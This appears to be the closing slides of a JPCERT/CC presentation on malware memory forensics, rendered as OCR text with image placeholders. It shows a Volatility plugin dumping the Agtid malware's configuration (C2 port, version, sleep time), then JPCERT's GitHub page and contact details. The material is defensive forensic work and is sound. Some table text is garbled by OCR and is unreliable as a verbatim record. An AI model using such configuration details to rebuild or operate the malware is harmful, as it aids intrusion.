



89 Copyright©2015 JPCERT/CC All rights reserved.

#### agtidconfig Dump configuration information for Agtid

| mal@works:/opt/<br>agtidconfig -f<br>Volatility Foun | vol2.4\$ python vol.pyplugins=contrib/plugins/malware<br>mem.imageprofile=Win7SP1x86<br>dation Volatility Framework 2.4 |  |  |
|------------------------------------------------------|----------------------------------------------------------------------------------------------------|--|--|
|                                                      |                                                                                                    |  |  |
| Agtid Config (Address: 0x10008410):                  |                                                                                                    |  |  |
| Process: rundll32.exe (3108)                         |                                                                                                    |  |  |
| [Agtid Config I                                      | nto]                                                                                                    |  |  |
| Server                                               | . 102                                                                                                    |  |  |
| Port                                                 | : 443                                                                                                    |  |  |
| Version                                              | : 0820                                                                                                    |  |  |
| ID                                                   | : 001                                                                                                    |  |  |
| Running count                                        | : 1000000                                                                                                    |  |  |
| Sleep time                                           | : 3                                                                                                    |  |  |







91 Copyright©2015 JPCERT/CC All rights reserved.

## https://github.com/JPCERTCC

| GitHub Search GitHub                                                                 | Explore | Features  | Enterprise |
|--------------------------------------------------------------------------------------|---------|-----------|------------|
| JPCERT Coordination<br>Tokyo, Japan https://www.jpcert.or.jp/                        | ı Cei   | nter      |            |
| Repositories                                                                         |         |           |            |
| Filters ▼ Q. Find a repository                                                       |         |           |            |
| <b>cordova</b><br>Vulnerability Analysis of Hybrid Applications using Apache Cordova |         | HTML 🛧 3: | 3 jp 2     |
| Opdated 2 days ago                                                                   |         |           |            |



## **Thank You!**

#### Contact

- <u>aa-info@jpcert.or.jp</u>
- https://www.jpcert.or.jp

**Incident Report** 

info@jpcert.or.jp

https://www.jpcert.or.jp/form/

